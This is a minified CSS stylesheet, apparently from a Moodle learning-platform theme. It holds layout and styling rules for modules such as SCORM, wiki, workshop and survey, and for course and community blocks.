.locationform{text-align:center}.path-admin-mod-reservation .locationform
.locationedit{display:inline;vertical-align:top;text-align:center;min-width:20%}.path-mod-reservation
#collision_report{padding-top:5px;padding-left:10px;display:inline-block}.path-mod-reservation #collision_report
.timeavailable{padding:5px;padding-left:25px;background-image:url(/theme/image.php/times/core/1702984055/i/valid);background-repeat:no-repeat;background-position:1%}.path-mod-reservation #collision_report
.clashesfound{padding:5px;padding-left:25px;background-image:url(/theme/image.php/times/core/1702984055/i/caution);background-repeat:no-repeat;background-position:1%}.path-mod-reservation
#collision_list{display:none}.path-mod-reservation #collision_list
table.collisions{margin:0}.path-mod-reservation
.matchlist{position:absolute;padding:5px;display:none;width:50%;height:200px;float:left;z-index:99999;background-color:white;border:thin solid black}.path-mod-resource
.resourcecontent{text-align:center}.path-mod-resource
.resourcedetails{font-size:0.8em;color:#555}.resourcelinkdetails{font-size:0.8em;color:#555}.path-mod-scorm
.top{vertical-align:top}.path-mod-scorm .scorm-left{text-align:left}.path-mod-scorm .scorm-center{text-align:center}.path-mod-scorm .scorm-right{text-align:right}.path-mod-scorm
.scoframe{position:relative;width:100%;height:100%}.ios #scormpage
#scorm_content{-webkit-overflow-scrolling:touch;overflow:scroll}#page-mod-scorm-player
#scormtop{position:relative;width:100%;height:30px}#page-mod-scorm-player
#scormbrowse{position:absolute;left:5px;top:0px}#page-mod-scorm-player
#scormnav{position:absolute;right:5px;text-align:center;top:3px;width:100%}#page-mod-scorm-player
#scormbox{width:74%;height:100%;position:absolute;right:0px;top:0px}#page-mod-scorm-player
#scormpage{position:relative;width:100%;height:100%}#page-mod-scorm-player #scormpage
#toctree{position:relative;width:100%}#page-mod-scorm-player
#tocbox{position:relative;left:0px;width:100%;height:100%;font-size:0.8em}#page-mod-scorm-player
#toctree{overflow:visible}#page-mod-scorm-player
#tochead{position:relative;text-align:center;top:3px;height:30px}#page-mod-scorm-player #scormpage
.scoframe{frameborder:0}#page-mod-scorm-player #scormpage
#scorm_object{border:none;width:98%;height:98%}#page-mod-scorm-player #scormpage
#scorm_object.scorm_nav_under_content{height:95%}#page-mod-scorm-player #scormpage
#scorm_content{height:100%}#page-mod-scorm-player #scormpage
#scorm_toc{position:relative}#page-mod-scorm-player #scormpage
#scorm_toc_title{font-size:1.2em;font-weight:bold}#page-mod-scorm-player #scormpage
#scorm_tree{border-right:5px solid rgb(239, 245, 255)}#page-mod-scorm-player #scormpage
#scorm_navpanel{text-align:center}#page-mod-scorm-player .toc,
#page-mod-scorm-player .no-toc{width:100%}#page-mod-scorm-player
.structlist{list-style-type:none;white-space:nowrap}#page-mod-scorm-player
.structurelist{position:relative;list-style-type:none;width:96%;margin:0;padding:0}#page-mod-scorm-player .structurelist
ul{padding-left:0.5em;margin-left:0.5em}#page-mod-scorm-player #scormpage #scorm_toc.disabled,
#page-mod-scorm-player #scormpage
#scorm_toc_toggle.disabled{display:none}#page-mod-scorm-view
.structurelist{list-style-type:none;white-space:nowrap}#page-mod-scorm-view
.structurelist{list-style-type:none;white-space:nowrap}#page-mod-scorm-view
.exceededmaxattempts{color:#c00}#page-mod-scorm-player
#altfinishlink{font-size:140%;border:0px;padding:0px}#page-mod-scorm-player
#scormmode{float:left;border:0px}#page-mod-scorm-player.pagelayout-popup #page-content .region-content{padding:0px}#page-mod-scorm-player.pagelayout-popup #page-wrapper{width:100%}#page-mod-scorm-player .yui-layout-scroll div.yui-layout-bd{overflow:visible}#page-mod-scorm-player .yui-layout-unit-left div.yui-layout-bd{overflow:auto}.path-mod-scorm.forcejavascript .scorm-center{display:none}.path-mod-scorm.forcejavascript
.toc{display:none}.path-mod-scorm.forcejavascript #scormpage
#tocbox{display:none}.path-mod-scorm.jsenabled
.forcejavascriptmessage{display:none}.path-mod-scorm.jsenabled .scorm-center{display:block}.path-mod-scorm.jsenabled
.toc{display:block}.path-mod-scorm.jsenabled #scormpage
#tocbox{display:block}#page-mod-scorm-report-userreporttracks table
.c1{word-wrap:break-word;word-break:break-all}#page-mod-scorm-report
.scormattemptcounts{clear:left;text-align:center;display:inline;margin-left:20%}#page-mod-scorm-player #scormpage span.yui3-treeview-icon{display:none}#page-mod-scorm-player #scormpage li.yui3-treeview-has-children>div.yui3-treeview-row>span.yui3-treeview-icon{display:block}#page-mod-scorm-player #scormpage div.yui3-u-1,
#page-mod-scorm-player #scormpage div.yui3-u-3-4,
#page-mod-scorm-player #scormpage div.yui3-u-1-5,
#page-mod-scorm-player #scormpage div.yui3-u-1-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}#page-mod-scorm-player #scormpage div.yui3-u-1{display:block}#page-mod-scorm-player #scormpage div.yui3-u-3-4{width:75%}#page-mod-scorm-player #scormpage div.yui3-u-1-5{width:20%}#page-mod-scorm-player #scormpage div.yui3-u-1-24{width:4.1666%}#page-mod-scorm-player #scormpage div.yui3-g-r{*letter-spacing:normal;*word-spacing:-0.43em}#page-mod-scorm-player .opera-only :-o-prefocus,
#page-mod-scorm-player #scormpage div.yui3-g-r
img{max-width:100%}.dir-rtl#page-mod-scorm-player #scormpage span.yui3-treeview-icon{float:right}.path-mod-survey
.smalltext{font-size:0.75em}.path-mod-survey .surveytable .rblock
label{display:block}.path-mod-survey .surveytable .foundthat,
.path-mod-survey .surveytable
.preferthat{white-space:nowrap}.path-mod-survey .surveytable
.buttoncell{width:5%}.path-mod-survey .surveytable .optioncell,
.path-mod-survey .surveytable
.questioncell{width:50%;vertical-align:top}.path-mod-survey .surveytable
.whitecell{background-color:white}.path-mod-survey #surveyform
th{font-weight:normal;text-align:left}.path-mod-survey #surveyform
th.hresponse{text-align:center;width:9%}#page-mod-survey-report
.fullnamecell{width:10%;vertical-align:top;white-space:nowrap}.path-mod-url
.resourcecontent{text-align:center}.wiki_contentbox{width:80%;margin:auto;min-width:200px;min-height:100px}.wiki_editor{width:50%;margin:auto;margin-top:10px;margin-bottom:10px}.wiki_previewbox{width:50%;margin:auto;border:thin solid blue}.wiki_button{margin:5px}.wiki_warning{color:red}.emptycomments{color:red;display:inline}.wiki-toc{border:1px
solid #BBB;background:#EEE;margin:16px;padding:8px}.wiki-toc-title{color:#666;font-size:1.1em;font-variant:small-caps;text-align:center}.wiki-toc-section{padding:0;margin:2px
8px}.wiki-toc-section-2{padding-left:12px}.wiki-toc-section-3{padding-left:24px}.wiki_form-button{margin-left:0%}.wiki-form-center{text-align:center;margin:auto;width:320px}.wiki-upload-table{margin:8px
auto;clear:both}.wiki-upload-table
table{margin:auto}.wiki-upload-table
h3{margin:4px
0px;text-align:center}.wiki-upload-section{border:1px
solid #EEE;width:400px;margin:8px
auto}.wiki-upload-section
legend{font-weight:bold;font-size:0.9em;margin-left:16px}.wiki-tags{text-align:right}.wiki-tags
span{font-weight:bold}.wiki_modifieduser
p{line-height:35px}.wiki_modifieduser
img{border:thin solid black}.wiki_restore_yes, .wiki_deletecomment_yes,
.dir-rtl .wiki_restore_no, .dir-rtl
.wiki_deletecomment_no{float:left}.wiki_restore_no, .wiki_deletecomment_no,
.dir-rtl .wiki_restore_yes, .dir-rtl
.wiki_deletecomment_yes{float:right}.wiki_restoreform,.wiki_deletecommentform{width:10%;margin:auto}.wiki_versionuser{float:left}.wiki_diffuserleft,.wiki_diffuserright{font-weight:normal;padding-top:1%}.wiki_diffuserleft{float:right}.dir-rtl
.wiki_diffuserleft{float:left}.wiki_diffuserright{float:left}.wiki_compareheading{font-weight:normal}.wiki_restore,.wiki_diffview,.wiki_difftime,.wiki_headingtime{font-size:0.8em;font-weight:normal}.wiki_difftime,.wiki_headingtime{font-style:oblique;text-align:center}.wiki_diff_oldpaging{float:left;width:40%;min-width:200px;margin-left:5%}.wiki_diff_newpaging{float:right;width:40%;min-width:200px;margin-right:5%}.wiki_diff_old,.wiki_diff_new{float:left;min-width:200px;width:40%}.wiki_difftable
td{width:50%;float:left}.wiki_histdate{text-align:left}.wiki_histnewdate{border-top:1px dotted gray}.ouw_deleted{background:#FFA;color:red;text-decoration:line-through}.ouw_added{background:#CFC;color:red}a.wiki_newentry:link,a.wiki_newentry:visited{color:red;font-style:italic}.wiki_newentry
a{color:red;font-style:italic}#intro.generalbox{margin-top:10px;padding:5px}.wiki_navigation_container{margin:0
auto}.wiki_navigation_from{float:left;width:40%;min-width:200px;margin-left:5%}.wiki_navigation_to{float:left;width:40%;min-width:200px;margin-right:5%}.wiki_headingtitle{text-align:center}.wiki_clear{clear:both}.wiki_right{text-align:right}.wiki_index{text-align:right}.notunderlined{text-decoration:none}a.wiki_edit_section{font-size:0.6em;vertical-align:top;position:relative;float:right}.midpad{text-align:center;margin-top:0.4em;margin-bottom:0.4em}.block_wiki_search
ul{margin-top:0.5em;margin-bottom:3px}.wiki-attachment:before{content:url("/mod/wiki/pix/attachment.png");padding-right:2px}#wiki_printable_content{text-align:left}.dir-rtl
#wiki_printable_content{text-align:right}#wiki_printable_content
a{color:black}#wiki_printable_title{font-size:2.2em;text-decoration:underline}.wiki_diff_boxes{width:100%;clear:both}.wiki_diff_paging{width:100%;clear:both}.wiki_grayline{color:gray}.wikisearchresults{padding-left:50px;padding-top:20px}.wiki-diff-container{width:95%;margin:10px
auto}.wiki-diff-container .wiki-diff-leftside,
.wiki-diff-container .wiki-diff-rightside{width:49.5%;margin:0;padding:0;float:left}.wiki-diff-container .wiki-diff-rightside{margin-left:1%}.wiki-diff-container .wiki-diff-heading,
.wiki-diff-container .no-overflow{padding:10px;border:1px
solid #DDD}.wiki-diff-container .wiki-diff-rightside
.wiki_diffversion{text-align:right}.wikieditor-toolbar
img{width:22px;height:22px;vertical-align:middle}.path-mod-wiki
.printicon{background:url(/theme/image.php/times/core/1702984055/t/print) no-repeat scroll 2px center transparent;padding-left:20px}#page-mod-wiki-prettyview
.displayprinticon{text-align:right}.path-mod-workshop
.collapsibleregion{margin-bottom:0.75em}.path-mod-workshop
.collapsibleregioncaption{font-weight:bold;font-size:120%}.path-mod-workshop
div.singlebutton{text-align:center;margin:0.75em auto}.path-mod-workshop #workshop-viewlet-assignedassessments div.singlebutton,
.path-mod-workshop #workshop-viewlet-allexamples div.singlebutton,
.path-mod-workshop #workshop-viewlet-examples
div.singlebutton{text-align:left}.path-mod-workshop
.groupwidget{text-align:center;margin:0.75em auto}.path-mod-workshop
.perpagewidget{text-align:center;margin:0.75em auto}.path-mod-workshop .submission-summary{position:relative;margin-bottom:10px}.path-mod-workshop .submission-summary .title,
.path-mod-workshop .submission-summary .author,
.path-mod-workshop .submission-summary .author .fullname,
.path-mod-workshop .submission-summary .author
.picture{display:inline}.path-mod-workshop .submission-summary .title,
.path-mod-workshop .submission-summary .userdate,
.path-mod-workshop .submission-summary .grade-status{margin:0px
0px 0px 40px}.path-mod-workshop .submission-summary
.author{margin-left:1ex}.path-mod-workshop .submission-summary.anonymous .title,
.path-mod-workshop .submission-summary.anonymous .author,
.path-mod-workshop .submission-summary.anonymous .userdate,
.path-mod-workshop .submission-summary.anonymous .grade-status{margin:0px
0px 0px 5px}.path-mod-workshop .submission-summary
.userdate{font-size:x-small;color:#333}.path-mod-workshop .submission-summary .userdate
span{font-style:italic}.path-mod-workshop .submission-summary .author
.picture{position:absolute;top:0px;left:0px}.path-mod-workshop .submission-full{border:1px
solid #ddd;margin:0px
0px 1em 0px}.path-mod-workshop .submission-full
.header{position:relative;background-color:#ddd;padding:3px;min-height:67px}.path-mod-workshop .submission-full .header .title,
.path-mod-workshop .submission-full .header .author,
.path-mod-workshop .submission-full .header
.userdate{margin:0px
0px 0px 80px}.dir-rtl.path-mod-workshop .submission-full .header .title,
.dir-rtl.path-mod-workshop .submission-full .header .author,
.dir-rtl.path-mod-workshop .submission-full .header
.userdate{margin:0px
80px 0px 0px}.path-mod-workshop .submission-full.anonymous .header .title,
.path-mod-workshop .submission-full.anonymous .header .author,
.path-mod-workshop .submission-full.anonymous .header
.userdate{margin:0px
0px 0px 5px}.path-mod-workshop .submission-full .header
.userdate.created{padding-right:10px}.path-mod-workshop .submission-full .header
.userdate.modified{padding-left:10px;margin-left:0px;border-left:1px solid #000}.path-mod-workshop .submission-full .header
.userdate{font-size:x-small;color:#333;display:inline}.path-mod-workshop .submission-full .header .userdate
span{font-style:italic}.path-mod-workshop .submission-full .header .author
.picture{position:absolute;top:3px;left:3px}.dir-rtl.path-mod-workshop .submission-full .header .author
.picture{right:3px;left:auto}.path-mod-workshop .submission-full .content,
.path-mod-workshop .submission-full
.attachments{padding:5px
10px}.path-mod-workshop .submission-full .attachments .files
img.icon{margin-right:5px}.path-mod-workshop .submission-full .attachments .images
div{display:inline-block;margin:5px;padding:5px;border:1px
solid #ddd}.path-mod-workshop .submission-summary.example .title,
.path-mod-workshop .submission-summary.example
.userdate{margin:0px
0px 0px 0px}.path-mod-workshop .submission-full.example
.header{min-height:0px}.path-mod-workshop .submission-full.example .header
.title{margin:0px
0px 0px 0px}.path-mod-workshop
.message{padding:5px
5em 5px 15px;margin:0px
auto 20px auto;width:100%;font-size:80%;position:relative}.path-mod-workshop .message
.singlebutton{text-align:left;margin:0px}.path-mod-workshop
.message.ok{color:#547c22;background-color:#e7f1c3}.path-mod-workshop
.message.error{color:#dd0221;background-color:#ffd3d9}.path-mod-workshop
.message.info{color:#1666a9;background-color:#d2ebff}.path-mod-workshop .allocation-init-results{margin:10px
auto;width:100%;font-size:80%}.path-mod-workshop .allocation-init-results
.indent{margin-left:20px}.path-mod-workshop .allocation-init-results
.ok{color:#547c22;background-color:#e7f1c3}.path-mod-workshop .allocation-init-results
.error{color:#dd0221;background-color:#ffd3d9}.path-mod-workshop .allocation-init-results
.info{color:#1666a9;background-color:#d2ebff}.path-mod-workshop .allocation-init-results
.debug{color:black;background-color:#ddd}.path-mod-workshop
.userplan{width:100%;margin:1em
auto 1em auto;font-size:80%;border:1px
solid #ddd}.path-mod-workshop .userplan
th{vertical-align:bottom;white-space:normal;color:#999;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:3px}.path-mod-workshop .userplan
th.active{vertical-align:top;color:black;font-size:140%;border:1px
solid #ddd;border-bottom:0;background:#e7f1c3}.path-mod-workshop .userplan
td{width:20%;vertical-align:top;border-right:1px solid #ddd;background-color:#f5f5f5}.path-mod-workshop .userplan td,
.path-mod-workshop .userplan td a,
.path-mod-workshop .userplan td a:link,
.path-mod-workshop .userplan td a:hover,
.path-mod-workshop .userplan td a:visited,
.path-mod-workshop .userplan td a:active{color:#999}.path-mod-workshop .userplan td.active,
.path-mod-workshop .userplan td.active a,
.path-mod-workshop .userplan td.active a:link,
.path-mod-workshop .userplan td.active a:hover,
.path-mod-workshop .userplan td.active a:visited,
.path-mod-workshop .userplan td.active a:active{color:black}.path-mod-workshop .userplan
td.lastcol{border-right:0}.path-mod-workshop .userplan
td.active{border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#e7f1c3}.path-mod-workshop .userplan th
.actions{display:inline}.path-mod-workshop .userplan tr.phasetasks
li{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-todo);background-position:top left;background-repeat:no-repeat;list-style-type:none;min-height:16px;margin: .3em 0}.dir-rtl.path-mod-workshop .userplan tr.phasetasks
li{background-position:top right}.path-mod-workshop .userplan tr.phasetasks
li.completed{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-done)}.path-mod-workshop .userplan tr.phasetasks
li.fail{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-fail)}.path-mod-workshop .userplan tr.phasetasks
li.info{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-info)}.path-mod-workshop .userplan tr.phasetasks
.tasks{list-style:none;margin:3px;padding:0px}.path-mod-workshop .userplan tr.phasetasks
.title{padding:0px
10px 0px 20px}.dir-rtl.path-mod-workshop .userplan tr.phasetasks
.title{padding:0px
20px 0px 10px}.path-mod-workshop .userplan tr.phasetasks
.details{padding:0px
10px 0px 25px;font-size:80%}.dir-rtl.path-mod-workshop .userplan tr.phasetasks
.details{padding:0px
25px 0px 10px}.path-mod-workshop .assessment-full{border:1px
solid #ddd;margin:0px
auto 1em auto}.path-mod-workshop .assessment-full
.header{position:relative;background-color:#ddd;padding:3px;min-height:35px}.path-mod-workshop .assessment-full .header
.title{font-weight:bold}.path-mod-workshop .assessment-full .header .title,
.path-mod-workshop .assessment-full .header .reviewer,
.path-mod-workshop .assessment-full .header .grade,
.path-mod-workshop .assessment-full .header
.weight{margin:0px
0px 0px 40px}.dir-rtl.path-mod-workshop .assessment-full .header .title,
.dir-rtl.path-mod-workshop .assessment-full .header .reviewer,
.dir-rtl.path-mod-workshop .assessment-full .header .grade,
.dir-rtl.path-mod-workshop .assessment-full .header
.weight{margin:0px
40px 0px 0px}.path-mod-workshop .assessment-full.anonymous .header .title,
.path-mod-workshop .assessment-full.anonymous .header .reviewer,
.path-mod-workshop .assessment-full.anonymous .header .grade,
.path-mod-workshop .assessment-full.anonymous .header
.weight{margin:0px
0px 0px 5px}.path-mod-workshop .assessment-full .header .reviewer
.picture{position:absolute;top:3px;left:3px}.dir-rtl.path-mod-workshop .assessment-full .header .reviewer
.picture{right:3px;left:auto}.path-mod-workshop .assessment-full .header
.actions{position:absolute;top:5px;right:5px;text-align:right}.path-mod-workshop .assessment-full .header .actions .singlebutton,
.path-mod-workshop .assessment-full .header .actions .singlebutton form,
.path-mod-workshop .assessment-full .header .actions .singlebutton form
div{display:inline}.path-mod-workshop .assessment-full .assessment-form-wrapper,
.path-mod-workshop .assessment-full .overall-feedback-wrapper{margin-top:0.5em;padding:0px
1em}.path-mod-workshop .assessment-summary.graded .singlebutton input[type="submit"],
.path-mod-workshop .example-summary.graded .singlebutton input[type="submit"]{background-color:#e7f1c3}.path-mod-workshop .assessment-summary.notgraded .singlebutton input[type="submit"],
.path-mod-workshop .example-summary.notgraded .singlebutton input[type="submit"]{background-color:#ffd3d9}.path-mod-workshop .assessment-full .overallfeedback .content,
.path-mod-workshop .assessment-full .overallfeedback
.attachments{padding:5px
10px}.path-mod-workshop .assessment-full .overallfeedback .attachments .files
img.icon{margin-right:5px}.path-mod-workshop .assessment-full .overallfeedback .attachments .images
div{display:inline-block;margin:5px;padding:5px;border:1px
solid #ddd}.path-mod-workshop .assessmentform
.description{margin:0px
1em}.path-mod-workshop .grading-report{width:100%;margin:1em
auto 1em auto;font-size:80%;border:1px
solid #ddd}.path-mod-workshop .grading-report
.userpicture{margin:0px
3px;vertical-align:middle}.path-mod-workshop .grading-report
del{color:red;font-size:90%;text-decoration:line-through}.path-mod-workshop .grading-report
ins{color:green;font-weight:bold;text-decoration:underline}.path-mod-workshop .grading-report
th{white-space:normal}.path-mod-workshop .grading-report
td{vertical-align:top;border:1px
solid #ddd}.path-mod-workshop .grading-report tr.published
td.submission{background-color:#d2ebff}.path-mod-workshop .grading-report tr.published td.submission
a{font-weight:bold}.path-mod-workshop .grading-report
.assessmentdetails{white-space:nowrap}.path-mod-workshop .grading-report .receivedgrade span.grade,
.path-mod-workshop .grading-report .givengrade
span.gradinggrade{font-weight:bold}.path-mod-workshop .grading-report .submissiongrade.cell,
.path-mod-workshop .grading-report
.gradinggrade.cell{text-align:center;font-size:200%;white-space:nowrap}.path-mod-workshop .grading-report .givengrade.null .user,
.path-mod-workshop .grading-report .receivedgrade.null
.user{color:#e00}.path-mod-workshop #workshop-viewlet-yourgrades
.finalgrades{text-align:center}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades
.grade{border:1px
solid #ddd;margin:1em;padding:2em;display:inline-block;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades
.grade.submissiongrade{background-color:#d2ebff}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades
.grade.assessmentgrade{background-color:#eee}.path-mod-workshop #workshop-viewlet-yourgrades .finalgrades .grade
.gradevalue{font-weight:bold;font-size:x-large;margin:10px}#mod-workshop-editform fieldset.fgroup
*{vertical-align:top}.path-mod-workshop
.feedback{border:1px
solid #ddd;margin:0px
auto 1em auto;width:100%}.path-mod-workshop .feedback
.header{position:relative;background-color:#ddd;padding:3px;min-height:35px}.path-mod-workshop .feedback .header
.title{margin:0px
0px 0px 40px}.path-mod-workshop .feedback .header
.picture{position:absolute;top:3px;left:3px}.path-mod-workshop .feedback
.content{padding:5px
10px}.path-mod-workshop
div.buttonsbar{text-align:center}.path-mod-workshop div.buttonsbar
.singlebutton{display:inline}.path-mod-workshop
.toolboxaction{margin-right:1em}.path-mod-workshop .toolboxaction,
.path-mod-workshop .toolboxaction .singlebutton,
.path-mod-workshop .toolboxaction .singlebutton form,
.path-mod-workshop .toolboxaction .singlebutton form
div{display:inline}.path-mod-workshop div.buttonwithhelp
div{display:inline}.path-mod-workshop
#evaluationmethodchooser{margin:2em
auto;text-align:center}.path-mod-workshop
.lastmodified{line-height:1.0em}.path-mod-workshop
.nothingfound{font-size:150%;color:#FF4500}.path-mod-workshop .workshop-risk-dataloss{vertical-align:text-bottom}.block_activity_results{text-align:center}.block_activity_results
h1{margin:4px;font-size:1.1em}.block_activity_results
table.grades{text-align:left;width:100%}.block_activity_results table.grades
.number{text-align:left;width:10%}.block_activity_results table.grades
.name{text-align:left;width:77%}.block_activity_results table.grades
.grade{text-align:right}.block_activity_results table.grades
caption{font-weight:bold;font-size:18px}.dir-rtl .block_activity_results
table.grades{text-align:right}.dir-rtl .block_activity_results table.grades
.number{text-align:right}.dir-rtl .block_activity_results table.grades
.name{text-align:right}.block_blog_tags
.s20{font-size:1.5em;font-weight:bold}.block_blog_tags
.s19{font-size:1.5em}.block_blog_tags
.s18{font-size:1.4em;font-weight:bold}.block_blog_tags
.s17{font-size:1.4em}.block_blog_tags
.s16{font-size:1.3em;font-weight:bold}.block_blog_tags
.s15{font-size:1.3em}.block_blog_tags
.s14{font-size:1.2em;font-weight:bold}.block_blog_tags
.s13{font-size:1.2em}.block_blog_tags .s12,
.block_blog_tags
.s11{font-size:1.1em;font-weight:bold}.block_blog_tags .s10,
.block_blog_tags
.s9{font-size:1.1em}.block_blog_tags .s8,
.block_blog_tags
.s7{font-size:1em;font-weight:bold}.block_blog_tags .s6,
.block_blog_tags
.s5{font-size:1em}.block_blog_tags .s4,
.block_blog_tags
.s3{font-size:0.9em;font-weight:bold}.block_blog_tags .s2,
.block_blog_tags
.s1{font-size:0.9em}#page-blocks-community-communitycourse
.hubscreenshot{float:left}#page-blocks-community-communitycourse
.hubtitlelink{color:#999}#page-blocks-community-communitycourse
.hubsmalllogo{padding-left:3px;padding-right:7px;float:left}#page-blocks-community-communitycourse
.hubtext{display:block;width:68%;padding-left:165px}#page-blocks-community-communitycourse
.hubimgandtext{display:table}#page-blocks-community-communitycourse
.hubimage{float:left;display:block;width:100px}#page-blocks-community-communitycourse
.hubdescriptiontext{}#page-blocks-community-communitycourse
.hubstats{padding-top:10px}#page-blocks-community-communitycourse .hubstats
.iconhelp{float:left;padding-right:3px}#page-blocks-community-communitycourse
.hubadditionaldesc{color:#666;font-size:90%;display:block}#page-blocks-community-communitycourse
.hubscreenshot{margin-right:10px}#page-blocks-community-communitycourse
.hubnottrusted{}#page-blocks-community-communitycourse
.hubtrusted{display:inline}#page-blocks-community-communitycourse
.hubnottrusted{}#page-blocks-community-communitycourse
.trustedtr{background-color:#ffe1c3}#page-blocks-community-communitycourse
.prioritisetr{background-color:#ffd4ff}#page-blocks-community-communitycourse
.blockdescription{font-size:80%;color:#555}#page-blocks-community-communitycourse
.trusted{font-size:90%;color:#063;font-weight:normal;font-style:italic}#page-blocks-community-communitycourse
.additionaldesc{font-size:80%;color:#8B8989}#page-blocks-community-communitycourse .comment-link{font-size:80%;color:#555}#page-blocks-community-communitycourse
.coursescreenshot{text-align:center;cursor:pointer}#page-blocks-community-communitycourse
.hubcourseinfo{margin-left:15px}#page-blocks-community-communitycourse
.coursesitelink{}#page-blocks-community-communitycourse
.pagingbar{text-align:center}#page-blocks-community-communitycourse
.coursecomment{float:right}#page-blocks-community-communitycourse
.courseoperations{margin-top:9px;text-align:center}#page-blocks-community-communitycourse .hubcoursedownload:hover{background-color:#CDC9C9}#page-blocks-community-communitycourse
.courselinks{float:right;width:180px}#page-blocks-community-communitycourse
.ratingaggregate{float:left;padding-right:4px}#page-blocks-community-communitycourse
.hubcourserating{padding-top:3px;font-size:80%;color:#555}#page-blocks-community-communitycourse
.coursedescription{width:70%;float:left}#page-blocks-community-communitycourse
.fullhubcourse{margin-bottom:20px}#page-blocks-community-communitycourse
.hubcoursetitlepanel{margin-bottom:6px}#page-blocks-community-communitycourse
.hubcourseresult{background:none repeat scroll 0 0 #FFF;clear:both;margin:30px
auto 0;z-index:90;width:95%;padding:10px
10px 10px 10px;border-style:solid;border-width:1px}#page-blocks-community-communitycourse
.hubcoursetitle{-webkit-box-shadow:rgba(0, 0, 0, 0.546875) 0px 0px 4px;-moz-box-shadow:rgba(0, 0, 0, 0.546875) 0px 0px 4px;background:#8B8989;left:-15px;position:relative;z-index:0;border:0px;margin:0px;outline:0px;padding:0px;vertical-align:baseline;color:#fff;padding-top:6px;padding-bottom:6px;text-shadow:1px 1px 2px rgba(0,0,0,0.2);text-align:left;font-style:italic;font-weight:normal;line-height:1.2em;font-size:140%;width:102%;text-indent:15px}#page-blocks-community-communitycourse
.hubcoursedownload{display:inline-block;padding:5px
8px 6px;color:black;text-decoration:none;-moz-border-radius:6px;-webkit-border-radius:6px;-moz-box-shadow:0 1px 3px rgba(0,0,0,0.6);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.6);border-bottom:1px solid rgba(0,0,0,0.25);position:relative;cursor:pointer;background-color:#EEE9E9;margin-left:6px;font-size:95%;margin-bottom:9px}#page-blocks-community-communitycourse .comment-list
li{background-color:#FFFAFA !important;-moz-border-radius:6px;-webkit-border-radius:6px;padding-right:4px;padding-bottom:2px}#page-blocks-community-communitycourse
.ratingcount{color:#8B8989;font-size:80%;vertical-align:top}#page-blocks-community-communitycourse
.norating{font-weight:bold;color:#8B8989;font-size:80%}#page-blocks-community-communitycourse .star-rating{list-style:none;margin:4px
0 4px;padding:0px;width:100px;height:20px;position:relative;background:url(/theme/image.php/times/core/1702984055/i/star-rating) top left repeat-x;float:left}#page-blocks-community-communitycourse .star-rating
li{padding:0px;margin:0px;height:20px;width:20px;float:left}#page-blocks-community-communitycourse .star-rating li.current-rating{background:url(/theme/image.php/times/core/1702984055/i/star-rating) left bottom;position:absolute;height:20px;display:block;text-indent:-9000px;z-index:1}#page-blocks-community-communitycourse
.nocomments{font-weight:bold;color:#8B8989;font-size:80%}#page-blocks-community-communitycourse
.hubcommentator{float:left;font-weight:bold}#page-blocks-community-communitycourse
.hubcommentdate{font-weight:bold}#page-blocks-community-communitycourse
.hubcommenttext{margin-bottom:10px}#page-blocks-community-communitycourse
.hubnoscriptcoursecomments{margin-left:5px}#page-blocks-community-communitycourse .yui3-overlay-loading{top:-1000em;left:-1000em;position:absolute;z-index:1000}#page-blocks-community-communitycourse
.hubcoursecomments{display:inline-block;padding:3px
3px 3px 3px;color:white;text-decoration:none;-moz-border-radius:6px;-webkit-border-radius:6px;position:relative;cursor:pointer;background-color:#8B8989;margin-left:0px;font-size:80%;margin-top:15px}#page-blocks-community-communitycourse
.hubrateandcomment{font-size:80%}#page-blocks-community-communitycourse
.hubcourseoutcomes{}#page-blocks-community-communitycourse
.nextlink{text-align:center;margin-top:6px}#page-blocks-community-communitycourse
.textinfo{text-align:center}#ss-mask{z-index:10;position:fixed;top:0;left:0;bottom:0;right:0;opacity:0.35;filter:alpha(opacity=35);background:#000}.hiddenoverlay{display:none;text-align:center}.imagearrow{font-size:120%;display:inline;cursor:pointer}.imagetitle{display:inline;cursor:pointer}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue{-moz-border-radius:12px 12px 12px 12px;-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.6);-webkit-border-radius:12px 12px 12px 12px;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.6);border-width:0 0 0 0}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue-wrap{-moz-border-radius:12px 12px 0px 0px;-webkit-border-radius:12px 12px 0px 0px;background-color:#FFF;border:1px
solid #555}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue-hd{-moz-border-radius:12px 12px 0 0;-webkit-border-radius:12px 12px 0 0;background-color:#F6F6F6;border:1px
solid #CCC;overflow:auto;padding:7px
6px}#page-blocks-community-communitycourse .moodle-dialogue-base .moodle-dialogue-bd{padding:0px;margin-bottom:-5px}#page-blocks-community-communitycourse .moodle-dialogue-base
.closebutton{margin-top:4px;margin-right:4px}.block_course_list
.footer{margin-top:5px}.block_course_list .content
li{margin-bottom: .3em}.block_course_overview
.coursechildren{font-weight:normal;font-style:italic}.block_course_overview
.categorypath{text-align:right}.dir-rtl .block_course_overview
.categorypath{text-align:left}.block_course_overview
.content{margin:0
20px}.block_course_overview .content
.notice{margin:5px
0}.block_course_overview
.coursebox{padding:15px;width:auto}.block_course_overview
.profilepicture{float:left}.dir-rtl.block_course_overview
.profilepicture{float:right}.block_course_overview
.welcome_area{width:100%;padding-bottom:5px}.block_course_overview
.welcome_message{float:left;padding:10px;vertical-align:middle;border-collapse:separate;clear:none}.dir-rtl .block_course_overview
.welcome_message{float:right}.block_course_overview .content
h2.title{float:left;margin:0
0 .5em 0;position:relative}.dir-rtl .block_course_overview .content
h2.title{float:right}.block_course_overview
.course_title{position:relative}.editing .block_course_overview .coursebox
.cursor{cursor:move;margin-bottom:2px}.editing .block_course_overview
.move{float:left;padding:2px
10px 0 0}.dir-rtl.editing .block_course_overview
.move{float:right;padding:2px
10px}.block_course_overview
